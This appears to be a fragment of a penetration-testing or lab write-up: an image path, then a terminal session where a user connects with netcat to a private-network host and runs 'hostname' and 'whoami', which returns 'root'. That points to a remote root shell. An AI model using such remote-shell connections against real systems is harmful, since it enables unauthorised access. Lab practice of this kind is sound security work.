 john@DESKTOP-6O2SOH0:/mnt/c/Users/yorks$ nc 192.168.77.136
hostname
localhost.localdomain
whoami
root